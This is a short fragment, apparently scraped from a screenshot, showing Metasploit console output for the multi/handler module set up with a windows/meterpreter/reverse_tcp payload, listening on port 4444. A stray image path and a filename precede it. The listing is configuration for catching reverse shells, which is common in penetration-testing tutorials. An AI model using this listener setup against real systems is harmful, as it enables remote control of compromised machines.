 msf6 exploit(multi/handler) > show options
prod.dtsConfig
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port